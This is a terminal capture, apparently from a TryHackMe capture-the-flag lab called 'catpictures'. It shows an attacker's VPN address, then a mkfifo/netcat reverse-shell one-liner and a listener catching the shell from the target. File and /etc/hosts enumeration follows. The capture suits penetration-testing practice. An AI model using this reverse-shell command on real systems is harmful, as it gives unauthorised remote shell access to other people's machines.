 anonymous@Hackerman: ~/THM/catpictures
anonymous@Hackerman: ~ × anonymous@Hackerman: ~/THM/catpictures × anonymous@Hackerman: ~/THM/catpictures × anonymous@Hackerman: ~/THM/catpictures ×
6: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
    link/none
    inet 10.11.15.190/16 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 fe80::60c5:55d1:7323:a4f7/64 scope link stable-privacy
       valid_lft forever preferred_lft forever
┌──(anonymous㉿Hackerman)-[~/THM/catpictures]
└─$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.15.190 4242 >/tmp/f
┌──(anonymous㉿Hackerman)-[~/THM/catpictures]
└─$ nc -lvnp 4242 130 ⨯
listening on [any] 4242 ...
connect to [10.11.15.190] from (UNKNOWN) [10.10.177.226] 49814
/bin/sh: 0: can't access tty; job control turned off
# id
/bin/sh: 1: id: not found
# ls -la
total 56
drwxr-xr-x 10 1001 1001 4096 Apr  3  2021 .
drwxr-xr-x 10 1001 1001 4096 Apr  3  2021 ..
-rw-------  1 1001 1001   50 Apr  1  2021 .bash_history
-rw-r--r--  1 1001 1001  220 Apr  1  2021 .bash_logout
-rw-r--r--  1 1001 1001 3771 Apr  1  2021 .bashrc
-rw-r--r--  1 1001 1001  807 Apr  1  2021 .profile
drwxrwxr-x  2 1001 1001 4096 Apr  2  2021 bin
drwxr-xr-x  2    0    0 4096 Apr  1  2021 etc
drwxr-xr-x  3    0    0 4096 Apr  2  2021 home
drwxr-xr-x  3    0    0 4096 Apr  2  2021 lib
drwxr-xr-x  2    0    0 4096 Apr  1  2021 lib64
drwxr-xr-x  2    0    0 4096 Apr  2  2021 opt
drwxr-xr-x  2    0    0 4096 Jan 10 12:38 tmp
drwxr-xr-x  4    0    0 4096 Apr  2  2021 usr
# python
/bin/sh: 3: python: not found
# ls -la etc
total 12
drwxr-xr-x  2    0    0 4096 Apr  1  2021 .
drwxr-xr-x 10 1001 1001 4096 Apr  3  2021 ..
-rw-r--r--  1    0    0  192 Apr  1  2021 hosts
# cat /etc/hosts
127.0.0.1       localhost
127.0.1.1       cat-pictures
# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
#